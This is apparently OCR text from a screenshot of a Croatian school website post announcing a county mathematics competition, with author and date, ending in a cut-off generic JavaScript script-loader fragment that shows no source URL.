
Županijsko natjecanje iz matematike
Naše aktivnosti
By
Anamaria Titijevski Vidović
28 veljače, 2024
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe